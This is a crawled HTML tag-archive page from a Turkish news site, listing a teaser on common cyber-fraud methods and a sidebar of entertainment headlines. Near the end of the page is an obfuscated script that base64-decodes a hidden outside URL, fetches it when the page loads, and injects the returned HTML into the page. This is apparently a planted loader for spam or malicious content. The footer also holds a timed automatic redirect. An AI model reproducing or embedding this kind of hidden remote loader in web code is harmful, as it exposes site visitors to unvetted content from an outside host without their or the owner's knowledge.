

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://desifrehaber.net/etiket/siber-dolandiricilik
body_size: 3734
content:
<!DOCTYPE html>
<html lang="tr">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <title>Siber Dolandırıcılık &#8211; Deşifre Haber</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="Deşifre Haber &raquo; Siber Dolandırıcılık etiket akışı" href="https://desifrehaber.net/etiket/siber-dolandiricilik/feed" />
<link rel='stylesheet' id='theme-style-css' href='https://desifrehaber.net/wp-content/themes/webolur/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://desifrehaber.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://desifrehaber.net/wp-json/wp/v2/tags/3494" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://desifrehaber.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="icon" href="https://desifrehaber.net/wp-content/uploads/2024/07/cropped-logo-4-32x32.png" sizes="32x32" />
<link rel="icon" href="https://desifrehaber.net/wp-content/uploads/2024/07/cropped-logo-4-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://desifrehaber.net/wp-content/uploads/2024/07/cropped-logo-4-180x180.png" />
<meta name="msapplication-TileImage" content="https://desifrehaber.net/wp-content/uploads/2024/07/cropped-logo-4-270x270.png" />
	<meta name="google-site-verification" content="_ek0qSFBDLk_PLJmx-k-yGxJvlBdcj1MATFhnZFapBg" />
	  </head>
<body class="archive tag tag-siber-dolandiricilik tag-3494 wp-theme-webolur">
<div class="container">
		

	
	</div>

 

  <header>
        <div class="container">
            <div class="logo">
<a href="https://desifrehaber.net/"><img height="45"src="/logo.png" title="Deşifre Haber"></a>
            </div>
            <nav class="menu">
                <ul id="primary-menu" class="primary-menu-class"><li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16"><a href="https://desifrehaber.net/kategori/egitim">Eğitim</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://desifrehaber.net/kategori/gundem">Gündem</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18"><a href="https://desifrehaber.net/kategori/kultur-sanat">Kültür Sanat</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://desifrehaber.net/kategori/saglik">Sağlık</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20"><a href="https://desifrehaber.net/kategori/teknoloji">Teknoloji</a></li>
<li id="menu-item-6457" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6457"><div class="gtranslate_wrapper" id="gt-wrapper-54306744"></div></li>
</ul>            </nav>
            <div class="menu-toggle" id="menu-toggle">
                <span></span>
                <span></span>
                <span></span>
            </div>
        </div>
    </header>

<script>
document.getElementById('menu-toggle').addEventListener('click', function() {
    const menu = document.querySelector('.menu');
    menu.classList.toggle('menu-show');
});

</script>
	
 
<div class="container"><div class="content">

        <div class="post">
            <div class="post-title"><h3><a href="https://desifrehaber.net/en-yaygin-5-siber-dolandiricilik-yontemi-2387.html">En yaygın 5 siber dolandırıcılık yöntemi</a></h3></div>
            <div class="post-content">
                <p id="ozet" style="font-size:18px; margin:0px;">Siber suçlular, para çalmak söz konusu olduğunda son derece yaratıcı olabiliyor. Her kimliğe bürünebiliyor ve güncel olayları kendi yararlarına kullanmak için hiç vakit kaybetmiyorlar.
	 
			
Online a...</p>
            </div>
            <div class="post-meta"> </div>
        </div>

    </div>
<div class="sidebar"><aside>
            <section id="search-2" class="widget widget_search"><h2 class="widget-title">Haber arayın!</h2><form role="search" method="get" class="search-form" action="https://desifrehaber.net/">
    <label>
         <input type="search" class="search-field" placeholder="Ne arıyorsun?" value="" name="s" />
         <button type="submit" class="search-submit">Bul</button>
        </label>
    
</form>
</section><section id="recent_posts_with_thumbnails-2" class="widget widget_recent_posts_with_thumbnails"><h2 class="widget-title">En Son Haberler</h2><ul><li><a class="resimlibilesen" href="https://desifrehaber.net/kemal-basar-konseri-4-subatta-kadikoyde-17620.html"><img width="720" height="480" src="https://desifrehaber.net/wp-content/uploads/2026/01/kemal-basar-20260124.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" /></a><a class="ikisatir" href="https://desifrehaber.net/kemal-basar-konseri-4-subatta-kadikoyde-17620.html">Kemal Başar konseri 4 Şubat’ta Kadıköy’de</a></li><li><a class="resimlibilesen" href="https://desifrehaber.net/2026nin-iddiali-korku-filmi-seyatin-i-cin-6-martta-vizyona-giriyor-17579.html"><img width="722" height="480" src="https://desifrehaber.net/wp-content/uploads/2026/01/SEYATIN-I-CIN-20260123.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" /></a><a class="ikisatir" href="https://desifrehaber.net/2026nin-iddiali-korku-filmi-seyatin-i-cin-6-martta-vizyona-giriyor-17579.html">2026’nın İddialı Korku Filmi “Şeyatin-i Cin” 6 Mart’ta Vizyona Giriyor</a></li><li><a class="resimlibilesen" href="https://desifrehaber.net/ibb-sehir-tiyatrolari-gecmisin-golgesi-oyunuyla-atasehirde-17547.html"><img width="720" height="481" src="https://desifrehaber.net/wp-content/uploads/2026/01/gecmisin-golgess-20260123.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" /></a><a class="ikisatir" href="https://desifrehaber.net/ibb-sehir-tiyatrolari-gecmisin-golgesi-oyunuyla-atasehirde-17547.html">İBB Şehir Tiyatroları “Geçmişin Gölgesi” oyunuyla Ataşehir’de</a></li><li><a class="resimlibilesen" href="https://desifrehaber.net/yeni-bir-muzik-yarismasi-basliyor-yeni-nesil-boyband-ve-girlbandler-araniyor-17534.html"><img width="720" height="474" src="https://desifrehaber.net/wp-content/uploads/2026/01/dogan-cem-ozan-aydemir-salman-tin-20260123.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" /></a><a class="ikisatir" href="https://desifrehaber.net/yeni-bir-muzik-yarismasi-basliyor-yeni-nesil-boyband-ve-girlbandler-araniyor-17534.html">Yeni Bir Müzik Yarışması Başlıyor: Yeni Nesil Boyband ve Girlband’ler Aranıyor</a></li><li><a class="resimlibilesen" href="https://desifrehaber.net/cigdem-turandan-romantik-esinti-begonvil-cicekleri-17494.html"><img width="719" height="480" src="https://desifrehaber.net/wp-content/uploads/2026/01/cigdem-turan-1001-20260123.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" /></a><a class="ikisatir" href="https://desifrehaber.net/cigdem-turandan-romantik-esinti-begonvil-cicekleri-17494.html">Çiğdem Turan’dan romantik esinti “Begonvil Çiçekleri”</a></li><li><a class="resimlibilesen" href="https://desifrehaber.net/ozge-ulusoy-ve-ceren-arslanli-muhtesem-defilede-gorsel-solen-17378.html"><img width="720" height="480" src="https://desifrehaber.net/wp-content/uploads/2026/01/ceren-aslan-20260123.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" /></a><a class="ikisatir" href="https://desifrehaber.net/ozge-ulusoy-ve-ceren-arslanli-muhtesem-defilede-gorsel-solen-17378.html">Özge Ulusoy ve Ceren Arslan’lı muhteşem defilede görsel şölen</a></li><li><a class="resimlibilesen" href="https://desifrehaber.net/esma-er-sanatseverleri-hayran-birakti-17324.html"><img width="721" height="480" src="https://desifrehaber.net/wp-content/uploads/2026/01/esma-er-20260120.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" /></a><a class="ikisatir" href="https://desifrehaber.net/esma-er-sanatseverleri-hayran-birakti-17324.html">Esma Er sanatseverleri hayran bıraktı</a></li><li><a class="resimlibilesen" href="https://desifrehaber.net/kafes-tiyatroseverlerle-bulusmak-icin-gun-sayiyor-17323.html"><img width="720" height="471" src="https://desifrehaber.net/wp-content/uploads/2026/01/nefes-selale-coskuntuna-20260120.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" /></a><a class="ikisatir" href="https://desifrehaber.net/kafes-tiyatroseverlerle-bulusmak-icin-gun-sayiyor-17323.html">“Kafes” tiyatroseverlerle buluşmak için gün sayıyor</a></li><li><a class="resimlibilesen" href="https://desifrehaber.net/nefes-tiyatroseverlerle-bulusmak-icin-gun-sayiyor-17320.html"><img width="720" height="471" src="https://desifrehaber.net/wp-content/uploads/2026/01/nefes-selale-coskuntuna-20260120.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" /></a><a class="ikisatir" href="https://desifrehaber.net/nefes-tiyatroseverlerle-bulusmak-icin-gun-sayiyor-17320.html">“Nefes” tiyatroseverlerle buluşmak için gün sayıyor</a></li><li><a class="resimlibilesen" href="https://desifrehaber.net/petek-dincozden-ezber-bozan-imaj-no-makeup-full-etki-17303.html"><img width="720" height="480" src="https://desifrehaber.net/wp-content/uploads/2026/01/petek-dincoz-20260119.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" /></a><a class="ikisatir" href="https://desifrehaber.net/petek-dincozden-ezber-bozan-imaj-no-makeup-full-etki-17303.html">Petek Dinçöz’den ezber bozan imaj: No Makeup, full etki!</a></li></ul></section>    </aside>
</div>
<div class="clear"></div>
 

</div>


 
 
<footer>
<div class="container" style=" margin-bottom:40px; ">
	<div class="copyright">Copyright &copy; 2026 Deşifre Haber</div>
	<div class="flink">
	<a href="/hakkimizda">Hakkımızda</a> | 
		<a href="/reklam">Reklam</a> | 
	<a href="/iletisim">İletişim</a>
	</div>
	
	
	</div>
	
			<div class="container" style=" text-align: center;     clear: both;">
		
	
		
		
		<p style="margin:10px 0px;"> <a href="https://desifrehaber.net/sitemap_index.xml" target="_blank">Site haritası</a> yolu gösterir. | 

<script defer>window.setTimeout("clickit()",199000);function clickit(){location.href=document.getElementById("zand")}</script>

 <a id='zand' href="https://desifrehaber.net/petek-dincozden-muglaspor-dayanisma-gecesinde-muhtesem-performans-5747.html">Petek Dinçöz’den Muğlaspor dayanışma gecesinde muhteşem performans!</a>   
</p> 

<a href="https://webolur.com/"  target="_blank"><img src="https://webolur.com/wp-content/uploads/2024/07/webolur.png" alt="Web Tasarım" width="100" height="auto" /></a>
| <a href="https://beynsoft.com" target="_blank" title="Kurumsal Web Tasarım"><img src="https://beynsoft.com/img/copy.png" width="100" height="auto"></a>
				
			
  			<div style="margin:10px 0px;">
				
			 
	</div>
			
				<div class="basin"><ul><li><a href="https://webolur.com">Ucuz Web Tasarım</a></li></ul></div><style>.basin li{
 margin: 6px 7px;
    float: left;
}
			.basin {
    height: 50px; 
    overflow-y: auto; 
     padding: 5px;  
    box-sizing: border-box;  
} 
	
				</style>	 	
</div>
</footer>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/webolur\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob("aHR0cHM6Ly9qYXZhc2Mub25saW5lL3RyYmxvZy5waHA=")))),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("beforeend",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script><script type="text/javascript" id="gt_widget_script_54306744-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['54306744'] = {"default_language":"tr","languages":["ar","zh-CN","nl","en","fr","de","it","pt","ru","es","tr"],"url_structure":"none","flag_style":"2d","flag_size":24,"wrapper_selector":"#gt-wrapper-54306744","alt_flags":[],"horizontal_position":"inline","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
/* ]]> */
</script><script src="https://desifrehaber.net/wp-content/plugins/gtranslate/js/popup.js?ver=6.8.3" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/etiket/siber-dolandiricilik" data-gt-orig-domain="desifrehaber.net" data-gt-widget-id="54306744" defer></script></body>

</html>
